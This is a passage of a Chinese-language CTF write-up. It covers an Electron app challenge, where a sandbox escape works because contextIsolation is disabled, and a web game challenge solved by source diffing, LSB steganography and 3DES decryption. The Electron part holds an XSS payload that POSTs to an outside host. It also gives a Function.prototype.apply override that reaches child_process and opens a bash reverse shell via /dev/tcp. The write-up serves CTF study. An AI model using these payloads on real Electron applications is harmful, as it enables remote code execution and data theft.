1 | {"header":"'var t = new XMLHttpRequest;t.open('POST', '//eval.com:port', !0),t.setRequestHeader('Content-type', 'text/plain'),t.onreadystatechange = function() { 4 == t.readyState && t.status},t.send('test,hhhh');//};","title":"xxxx","desc":"xxx"} |
由于始终打不到flag相关字眼,所以就问了出题人,说要rce,如实转换思路开始rce之旅
再进一步调试前,首先增加一些便于调试的代码
- 在
src/main.js中添加如下代码
1 | webview = document.getElementById("view"); |
- 在
src/index.js中的20行左右添加如下代码
1 | mainWindow.openDevTools(); |
之后启动app的话就会有两个开发者视图窗口,其中title是http开头的是view的调试窗口,之后尝试来导入模块执行命令,发现在沙箱环境中失败的。

但是在另一个视图中是可以执行成功的

所以应该是main.js中关于导入包的功能没开,所以无法导入模块,来进行rce
PS: 这里的的view是一个webview窗口,相当于是一个沙盒。默认是没有办法调用系统api的。
之后根据hint来阅读相关文章时,可以知道到如下信息:
由于contextisolation关闭,可以导致webview沙盒内与pr.js内变量在同一作用域,可以覆盖pr.js的变量。而且pr.js是不在沙盒运行限制内。所以,只要想办法覆盖掉pr.js的函数调用逻辑,即可绕过webview沙盒。
所以就有了官方题解的第一种paylaod,暴力覆写所有函数
首先进行初步覆写,目的是找到一个process1
2
3
4
5
6
7Function.prototype.apply2=Function.prototype.apply;
Function.prototype.apply=function(...args){
for(var i in args)
if(args[i])
console.log(args[i].toString());
return this.apply2(...args);
}
在带有title的那个devtools里面首先执行上述代码,之后执行如下代码,便可以找到process1
request.get('http://www.baidu.com/',null)
之后改写paylaod便可以直接rce了1
2
3
4
5
6
7
8
9Function.prototype.apply2=Function.prototype.apply;
Function.prototype.apply=function(...args){
if(args[0]!=null && args[0]!=undefined && args[0].env!=undefined){
Function.prototype.apply=Function.prototype.apply2;
args[0].mainModule.require('child_process').exec('bash -c "bash -i >& /dev/tcp/XXXXXX/8080 0>&1"');
}
return this.apply2(...args)
}
request.get('http://www.baidu.com/',null)
可以看到成功反弹了shell
但是这样反弹的是你本地的shell,之后想得到flag还得结合之前提到的xss
上面这种暴力fuzz的方式,直接get到了request库中是有process的相关调用的,进而达到了rce的效果,那么从白盒角度是怎么进行分析的呢?
从作者的github上我了解到,request库/http库/其他很多node库是都有可能调用process相关函数的,比如process.nextTick

1 | ƒ (...args) { |
这里面的func.apply其实就是Function.prototype.apply,并且这里面的this就是指向process自身。我们可以在request里面看到对这个函数的调用
1 | var defer = typeof setImmediate === 'undefined' |
http库中用与处理socket请求的一个关键函数也调用了这个函数
1 | ClientRequest.prototype.onSocket = function onSocket(socket) { |
所以从白盒的角度来看可以更好的知道为什么上面的payload可以达到rce
0x08 Game
题目描述
How fast can you play?
题目解答
直接查看源代码得到flag(假的,emmmm
view-source:http://47.111.59.243:1081/
1 | <div class="text text--best-time"> |

base32后得到flag
1 | suctf{hAHaha_Fak3_F1ag} |
既然是个游戏就有可能是改的开源代码,所以抱这这种想法就去找了源码,就找到了
http://www.jq22.com/jquery-info21216
然后从里面diff出不同点
1 | var acd = mysecretishere.iZwz9i9xnerwj6o7h40eauZ.png; |
之后下载图片1
wget http://47.111.59.243:1081/iZwz9i9xnerwj6o7h40eauZ.png
分析之后发现是lsb隐写
1 | U2FsdGVkX1+zHjSBeYPtWQVSwXzcVFZLu6Qm0To/KeuHg8vKAxFrVQ== |
使用3des解密即可得到flag